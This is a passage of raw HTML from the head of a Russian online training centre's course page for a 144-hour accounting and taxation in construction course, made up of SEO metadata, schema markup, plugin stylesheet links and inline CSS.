

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/
body_size: 81316
content:
<!DOCTYPE html>
<html lang="ru-RU" >
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
			<link rel="pingback" href="https://uchiprof.ru/xmlrpc.php">
				
<meta name="keywords" content="" />

<!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Курс Бухгалтерский учет и налогообложение в строительстве - повышение квалификации (144 часа), дистанционный курс. Документ об образовании - удостоверение.</title>
	<meta name="description" content="Курс Бухгалтерский учет и налогообложение в строительстве - повышение квалификации (144 часа), дистанционный курс. Документ об образовании -удостоверение.Курс “Бухгалтерский учет и налогообложение в строительстве” предназначен для повышения квалификации специалистов в области бухгалтерского учета и" />
	<link rel="canonical" href="https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Курс Бухгалтерский учет и налогообложение в строительстве - повышение квалификации (144 часа), дистанционный курс. Документ об образовании - удостоверение." />
	<meta property="og:description" content="Курс Бухгалтерский учет и налогообложение в строительстве - повышение квалификации (144 часа), дистанционный курс. Документ об образовании -удостоверение.Курс “Бухгалтерский учет и налогообложение в строительстве” предназначен для повышения квалификации специалистов в области бухгалтерского учета и" />
	<meta property="og:url" content="https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/" />
	<meta property="og:site_name" content="Учебный центр «Профессия»" />
	<meta property="article:modified_time" content="2026-01-16T16:53:01+00:00" />
	<meta property="og:image" content="https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="689" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/","url":"https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/","name":"Курс Бухгалтерский учет и налогообложение в строительстве - повышение квалификации (144 часа), дистанционный курс. Документ об образовании - удостоверение.","isPartOf":{"@id":"https://uchiprof.ru/#website"},"primaryImageOfPage":{"@id":"https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/#primaryimage"},"image":{"@id":"https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/#primaryimage"},"thumbnailUrl":"https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7.png","datePublished":"2023-12-04T16:14:55+00:00","dateModified":"2026-01-16T16:53:01+00:00","description":"Курс Бухгалтерский учет и налогообложение в строительстве - повышение квалификации (144 часа), дистанционный курс. Документ об образовании -удостоверение.Курс “Бухгалтерский учет и налогообложение в строительстве” предназначен для повышения квалификации специалистов в области бухгалтерского учета и","breadcrumb":{"@id":"https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/#primaryimage","url":"https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7.png","contentUrl":"https://uchiprof.ru/wp-content/uploads/pngwing.com3-kopiya-7.png","width":"1000","height":"689"},{"@type":"BreadcrumbList","@id":"https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://uchiprof.ru/"},{"@type":"ListItem","position":2,"name":"Курсы","item":"https://uchiprof.ru/courses/"},{"@type":"ListItem","position":3,"name":"Бухгалтерия","item":"https://uchiprof.ru/course-category/buhgalteriya/?tutor-course-filter-category=406"},{"@type":"ListItem","position":4,"name":"Бухгалтерский учет и налогообложение в строительстве"}]},{"@type":"WebSite","@id":"https://uchiprof.ru/#website","url":"https://uchiprof.ru/","name":"Учебный центр «Профессия»","description":"образовательная платформа с онлайн-курсами","publisher":{"@id":"https://uchiprof.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uchiprof.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://uchiprof.ru/#organization","name":"Учебный центр «Профессия»","url":"https://uchiprof.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://uchiprof.ru/#/schema/logo/image/","url":"https://uchiprof.ru/wp-content/uploads/logom.png","contentUrl":"https://uchiprof.ru/wp-content/uploads/logom.png","width":100,"height":43,"caption":"Учебный центр «Профессия»"},"image":{"@id":"https://uchiprof.ru/#/schema/logo/image/"}}]}</script>


<link rel='stylesheet' id='wdp_cart-summary-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css' media='all' />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://uchiprof.ru/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='bp-login-form-style-inline-css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css'>
.buddypress_object_nav .bp-navs{background:transparent;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:hsla(0,0%,100%,.8);border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px rgba(0,0,0,.15);padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:transparent;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:rgba(0,0,0,.15);border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px rgba(0,0,0,.15)}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://uchiprof.ru/wp-content/plugins/embed-any-document/css/embed-public.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7_notie-css' href='https://uchiprof.ru/wp-content/plugins/cf7-notie/public/css/cf7_notie-public.css' media='all' />
<link rel='stylesheet' id='cf7simplepopup-css-css' href='https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/css/cf7simplepopup-core.css' media='all' />
<link rel='stylesheet' id='isw-frontend-css' href='https://uchiprof.ru/wp-content/plugins/insight-swatches/assets/css/style.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_admin_style_menu-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/menu.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_admin_style_main-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/main.css' media='all' />
<link rel='stylesheet' id='robokassa_payment_podeli-css' href='https://uchiprof.ru/wp-content/plugins/robokassa/assets/css/payment_styles.css' media='all' />
<link rel='stylesheet' id='tutor-prism-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.css' media='all' />
<link rel='stylesheet' id='tutor-pro-course-details-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/css/course-details.css' media='all' />
<link rel='stylesheet' id='tutor-pro-front-css' href='https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/css/front.css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor-icon.min.css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor.min.css' media='all' />
<link rel='stylesheet' id='tutor-plyr-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/packages/plyr/plyr.css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://uchiprof.ru/wp-content/plugins/tutor/assets/css/tutor-front.min.css' media='all' />
<style id='tutor-frontend-inline-css'>
.mce-notification.mce-notification-error{display: none !important;}
